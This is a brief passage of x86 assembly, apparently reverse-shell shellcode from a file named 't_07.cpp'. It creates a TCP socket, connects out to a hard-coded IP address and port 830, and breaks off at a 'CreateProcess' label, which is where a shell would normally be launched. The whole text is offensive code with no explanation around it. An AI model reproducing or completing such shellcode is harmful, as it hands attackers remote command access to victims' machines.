 t_07.cpp
push 6
push 1
push 2
call [ebp + 8]
mov ebx, eax ; save socket to ebx
connect:
;connect(s,(struct sockaddr *)&server,sizeof(server) );
push 0x800DA8C0 ; IP
push 0x3E030002 ; port 830 AF_INET
mov esi, esp
push 0x10 ; length
push esi ; &server
push ebx ; socket
call [ebp + 12] ; connect
CreateProcess: